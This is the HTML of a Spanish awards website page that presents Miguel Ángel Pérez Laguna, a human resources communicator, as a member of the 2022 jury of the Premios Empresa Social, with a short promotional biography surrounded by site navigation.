	<li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2049"><a href="https://www.premiosempresasocial.com/palmares-2021/">Palmarés 2021</a></li>
	<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1939"><a href="https://www.premiosempresasocial.com/palmares-2020/">Palmarés 2020</a></li>
	<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2217"><a href="https://www.premiosempresasocial.com/palmares-2019/">Palmarés 2019</a></li>
	<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1401"><a href="https://www.premiosempresasocial.com/palmares-2018/">Palmarés 2018</a></li>
	<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1378"><a href="https://www.premiosempresasocial.com/palmares-2017/">Palmarés 2017</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1670"><a href="https://www.premiosempresasocial.com/palmares-2016/">Palmarés 2016</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1669"><a href="https://www.premiosempresasocial.com/palmares-2015/">Palmarés 2015</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1668"><a href="https://www.premiosempresasocial.com/palmares-2014/">Palmarés 2014</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1667"><a href="https://www.premiosempresasocial.com/palmares-2013/">Palmarés 2013</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1666"><a href="https://www.premiosempresasocial.com/palmares-2012/">Palmarés 2012</a></li>
</ul>
</li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2208"><a href="https://www.premiosempresasocial.com/category/ranking/">Ranking<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2408"><a href="https://www.premiosempresasocial.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-02-at-13.37.16-2.jpeg">Ranking 2024</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2331"><a href="https://www.premiosempresasocial.com/palmares-2023/">Ranking 2023</a></li>
	<li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2209"><a href="https://www.premiosempresasocial.com/ranking-2022/">Ranking 2022</a></li>
	<li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2210"><a href="https://www.premiosempresasocial.com/ranking-2021/">Ranking 2021</a></li>
	<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2213"><a href="https://www.premiosempresasocial.com/ranking-2020/">Ranking 2020</a></li>
	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2219"><a href="https://www.premiosempresasocial.com/ranking-2019/">Ranking 2019</a></li>
	<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2224"><a href="https://www.premiosempresasocial.com/ranking-2018/">Ranking 2018</a></li>
	<li id="menu-item-2231" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2231"><a href="https://www.premiosempresasocial.com/ranking-2017/">Ranking 2017</a></li>
	<li id="menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2236"><a href="https://www.premiosempresasocial.com/ranking-2016/">Ranking 2016</a></li>
	<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2241"><a href="https://www.premiosempresasocial.com/ranking-2015/">Ranking 2015</a></li>
	<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2247"><a href="https://www.premiosempresasocial.com/ranking-2014/">Ranking 2014</a></li>
	<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2253"><a href="https://www.premiosempresasocial.com/ranking-2013/">Ranking 2013</a></li>
	<li id="menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2258"><a href="https://www.premiosempresasocial.com/ranking-2012/">Ranking 2012</a></li>
</ul>
</li>
<li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1427"><a href="#">Premiados Ediciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://www.premiosempresasocial.com/premiados-edicion-2024/">Premiados edición 2024</a></li>
	<li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://www.premiosempresasocial.com/premiados-edicion-2023/">Premiados edición 2023</a></li>
	<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://www.premiosempresasocial.com/premiados-edicion-2022/">Premiados edición 2022</a></li>
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://www.premiosempresasocial.com/premiados-edicion-2021/">Premiados edición 2021</a></li>
	<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.premiosempresasocial.com/premiados-edicion-2020/">Premiados edición 2020</a></li>
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://www.premiosempresasocial.com/premiados-edicion-2019/">Premiados edición 2019</a></li>
	<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://www.premiosempresasocial.com/premiados-ediciones/">Premiados edición 2018</a></li>
	<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://www.premiosempresasocial.com/premiados-edicion-2017/">Premiados edición 2017</a></li>
</ul>
</li>
<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-515"><a href="https://www.premiosempresasocial.com/the-global-compact/">The Global Compact</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-521"><a href="https://www.premiosempresasocial.com/contacto/">Contacto</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-554"><a href="https://www.premiosempresasocial.com/publicidad-social/">Publicidad Social</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.premiosempresasocial.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.premiosempresasocial.com/">
            <img class="td-retina-data" data-retina="https://www.premiosempresasocial.com/wp-content/uploads/2022/04/premios-empresa-1.png" src="https://www.premiosempresasocial.com/wp-content/uploads/2022/04/prueba2-1.jpg" alt=""/>
            <span class="td-visual-hidden">Premios Empresa Social</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697599dede1af_rand td_block_template_8">
<style>
/* custom css */
.td_uid_1_697599dede1af_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697599dede1af_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><img src="https://www.premiosempresasocial.com/wp-content/uploads/2024/07/familiacabecera2024.jpg"/></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1600">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.premiosempresasocial.com/">
			<img class="td-retina-data" data-retina="/wp-content/uploads/2019/05/logo_premiosempresa-social2.png" src="/wp-content/uploads/2019/05/logo_premiosempresa-social2.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.premiosempresasocial.com/">
			<img class="td-retina-data" data-retina="https://www.premiosempresasocial.com/wp-content/uploads/2022/04/premios-empresa-1.png" src="https://www.premiosempresasocial.com/wp-content/uploads/2022/04/prueba2-1.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1346"><a href="https://www.premiosempresasocial.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-514"><a href="https://www.premiosempresasocial.com/el-certamen/">El Certamen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1420"><a href="#">Jurado</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2283"><a href="https://www.premiosempresasocial.com/category/jurado-2023/">Jurado 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2081"><a href="https://www.premiosempresasocial.com/category/jurado-2022/">Jurado 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1972"><a href="https://www.premiosempresasocial.com/category/jurado-2021/">jurado 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1885"><a href="https://www.premiosempresasocial.com/category/jurado-2020/">jurado 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1421"><a href="https://www.premiosempresasocial.com/category/jurado-2019/">Jurado 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://www.premiosempresasocial.com/category/jurado-2018/">Jurado 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-811"><a href="https://www.premiosempresasocial.com/category/jurado-2017/">Jurado 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-767"><a href="https://www.premiosempresasocial.com/category/jurado-2016/">Jurado 2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-772"><a href="https://www.premiosempresasocial.com/category/jurado-2015/">Jurado 2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-883"><a href="https://www.premiosempresasocial.com/category/jurado-2014/">Jurado 2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-917"><a href="https://www.premiosempresasocial.com/category/jurado-2013/">Jurado 2013</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-516"><a href="https://www.premiosempresasocial.com/participa/">Participa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1345"><a href="https://www.premiosempresasocial.com/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-513"><a href="https://www.premiosempresasocial.com/category/ediciones/">Ediciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2413"><a href="https://www.premiosempresasocial.com/edicion-2024/">Edición 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2326"><a href="https://www.premiosempresasocial.com/edicion-2023/">Edición 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2327"><a href="https://www.premiosempresasocial.com/edicion-2022/">Edición 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2085"><a href="https://www.premiosempresasocial.com/edicion-2021/">Edición 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1938"><a href="https://www.premiosempresasocial.com/edicion-2020/">Edición 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1750"><a href="https://www.premiosempresasocial.com/edicion-2019/">Edición 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1402"><a href="https://www.premiosempresasocial.com/edicion-2018/">Edición 2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1403"><a href="https://www.premiosempresasocial.com/edicion-2017/">Edición 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1624"><a href="https://www.premiosempresasocial.com/edicion-2016/">Edición 2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1625"><a href="https://www.premiosempresasocial.com/edicion-2015/">Edición 2015</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1626"><a href="https://www.premiosempresasocial.com/edicion-2014/">Edición 2014</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1627"><a href="https://www.premiosempresasocial.com/edicion-2013/">Edición 2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1628"><a href="https://www.premiosempresasocial.com/edicion-2012/">Edición 2012</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1366"><a href="https://www.premiosempresasocial.com/miembros-honorificos/">Miembros Honoríficos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1356"><a href="#">Palmarés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2409"><a href="https://www.premiosempresasocial.com/wp-content/uploads/2024/07/PALMARÉS-PREMIOS-EMPRESA-SOCIAL-2024.pdf">Palmarés 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2330"><a href="https://www.premiosempresasocial.com/palmares-2023/">Palmarés 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2148"><a href="https://www.premiosempresasocial.com/palmares-2022/">Palmarés  2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2049"><a href="https://www.premiosempresasocial.com/palmares-2021/">Palmarés 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1939"><a href="https://www.premiosempresasocial.com/palmares-2020/">Palmarés 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2217"><a href="https://www.premiosempresasocial.com/palmares-2019/">Palmarés 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1401"><a href="https://www.premiosempresasocial.com/palmares-2018/">Palmarés 2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1378"><a href="https://www.premiosempresasocial.com/palmares-2017/">Palmarés 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1670"><a href="https://www.premiosempresasocial.com/palmares-2016/">Palmarés 2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1669"><a href="https://www.premiosempresasocial.com/palmares-2015/">Palmarés 2015</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1668"><a href="https://www.premiosempresasocial.com/palmares-2014/">Palmarés 2014</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1667"><a href="https://www.premiosempresasocial.com/palmares-2013/">Palmarés 2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1666"><a href="https://www.premiosempresasocial.com/palmares-2012/">Palmarés 2012</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2208"><a href="https://www.premiosempresasocial.com/category/ranking/">Ranking</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2408"><a href="https://www.premiosempresasocial.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-02-at-13.37.16-2.jpeg">Ranking 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2331"><a href="https://www.premiosempresasocial.com/palmares-2023/">Ranking 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2209"><a href="https://www.premiosempresasocial.com/ranking-2022/">Ranking 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2210"><a href="https://www.premiosempresasocial.com/ranking-2021/">Ranking 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2213"><a href="https://www.premiosempresasocial.com/ranking-2020/">Ranking 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2219"><a href="https://www.premiosempresasocial.com/ranking-2019/">Ranking 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2224"><a href="https://www.premiosempresasocial.com/ranking-2018/">Ranking 2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2231"><a href="https://www.premiosempresasocial.com/ranking-2017/">Ranking 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2236"><a href="https://www.premiosempresasocial.com/ranking-2016/">Ranking 2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2241"><a href="https://www.premiosempresasocial.com/ranking-2015/">Ranking 2015</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2247"><a href="https://www.premiosempresasocial.com/ranking-2014/">Ranking 2014</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2253"><a href="https://www.premiosempresasocial.com/ranking-2013/">Ranking 2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2258"><a href="https://www.premiosempresasocial.com/ranking-2012/">Ranking 2012</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1427"><a href="#">Premiados Ediciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2421"><a href="https://www.premiosempresasocial.com/premiados-edicion-2024/">Premiados edición 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2347"><a href="https://www.premiosempresasocial.com/premiados-edicion-2023/">Premiados edición 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2172"><a href="https://www.premiosempresasocial.com/premiados-edicion-2022/">Premiados edición 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2048"><a href="https://www.premiosempresasocial.com/premiados-edicion-2021/">Premiados edición 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1946"><a href="https://www.premiosempresasocial.com/premiados-edicion-2020/">Premiados edición 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1815"><a href="https://www.premiosempresasocial.com/premiados-edicion-2019/">Premiados edición 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1409"><a href="https://www.premiosempresasocial.com/premiados-ediciones/">Premiados edición 2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1430"><a href="https://www.premiosempresasocial.com/premiados-edicion-2017/">Premiados edición 2017</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-515"><a href="https://www.premiosempresasocial.com/the-global-compact/">The Global Compact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-521"><a href="https://www.premiosempresasocial.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-554"><a href="https://www.premiosempresasocial.com/publicidad-social/">Publicidad Social</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.premiosempresasocial.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Jurado 2022" class="entry-crumb" href="https://www.premiosempresasocial.com/category/jurado-2022/">Jurado 2022</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Miguel Angel Pérez, Miembro del Jurado 2022</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2073" class="post-2073 post type-post status-publish format-standard has-post-thumbnail category-jurado-2022" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Miguel Angel Pérez, Miembro del Jurado 2022</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.premiosempresasocial.com/wp-content/uploads/2022/03/miguelangeljurado.jpg" data-caption=""><img width="696" height="385" class="entry-thumb td-modal-image" src="https://www.premiosempresasocial.com/wp-content/uploads/2022/03/miguelangeljurado.jpg" srcset="https://www.premiosempresasocial.com/wp-content/uploads/2022/03/miguelangeljurado.jpg 696w, https://www.premiosempresasocial.com/wp-content/uploads/2022/03/miguelangeljurado-300x166.jpg 300w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="miguelangeljurado"/></a></div>
            <!-- content --><div class="page" title="Page 1">
<div class="section">
<div class="layoutArea">
<div class="column">
<p>Miguel Ángel Pérez Laguna, Fundador de Humanos en la Oficina, es uno de los comunicadores más populares en internet, “el experto directivo en comunicación más seguido en las redes profesionales”, (en portada de Magazine Management 2021)</p>
<p>Con más de 15 años de experiencia como Director de RRHH , atracción de talento y comunicador, Miguel Ángel Pérez Laguna es Co-autor de “Human Resources Leadership” (Vivelibro, 2013) y “LinkedIn: Monetize in the economic graph”,(Amazon,2015). Ganador del Premio AEEN 2019 (Asociación Española de Escuelas de Negocio) y Nominado como Director en la categoría Mejor Evento Profesional por los Iberian Festival Awards</p>
<p>Ha sido Director de Talento y Desarrollo, Director de RRHH y Responsable de Comunicación, ahora Fundador de la iniciativa Humanos en la Oficina, líder mundial en la humanización de las organizaciones, así como mentor, consejero para empresas y creador de campañas de comunicación de gran audiencia</p>
<p>Ha impartido su docencia en Escuelas de Negocio y Universidades como la UAM, Universidad Iberoamericana de Mexico, Lebanon University, IEA, IMF y Foros Internacionales como Digital Enterprise Show o Xspain Google, con un aplauso unánime</p>
<p>Sus conferencias y mentorías han tenido el aplauso de más de 10.000 personas en sus diversos formatos de ponencia, conferencias y cursos en EEUU, Argentina, Líbano, Mexico y Colombia. Colaborador en RTVE y Director del programa líder de audiencia en Capital Radio “Humanos en la Oficina”</p>
<p>Miguel Ángel Pérez Laguna también es el creador de “Top Women Leaders” El show internacional que ha llenado cines y teatros en todas sus ediciones. Considerado “uno de los expertos en comunicación en el mundo de las organizaciones más influyentes de Europa” (Human Capital Forum, Buenos Aires</p>
</div>
</div>
</div>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.premiosempresasocial.com/miguel-angel-perez-miembro-del-jurado-2022/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.premiosempresasocial.com%2Fmiguel-angel-perez-miembro-del-jurado-2022%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Miguel+Angel+P%C3%A9rez%2C+Miembro+del+Jurado+2022&url=https%3A%2F%2Fwww.premiosempresasocial.com%2Fmiguel-angel-perez-miembro-del-jurado-2022%2F&via=Premios+Empresa+Social">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.premiosempresasocial.com/miguel-angel-perez-miembro-del-jurado-2022/&amp;media=https://www.premiosempresasocial.com/wp-content/uploads/2022/03/miguelangeljurado.jpg&description=Miguel+Angel+P%C3%A9rez%2C+Miembro+del+Jurado+2022">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Miguel+Angel+P%C3%A9rez%2C+Miembro+del+Jurado+2022 %0A%0A https://www.premiosempresasocial.com/miguel-angel-perez-miembro-del-jurado-2022/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.premiosempresasocial.com/miguel-angel-perez-miembro-del-jurado-2022/&title=Miguel+Angel+P%C3%A9rez%2C+Miembro+del+Jurado+2022">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.premiosempresasocial.com/miguel-angel-perez-miembro-del-jurado-2022/&text=Miguel+Angel+P%C3%A9rez%2C+Miembro+del+Jurado+2022">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
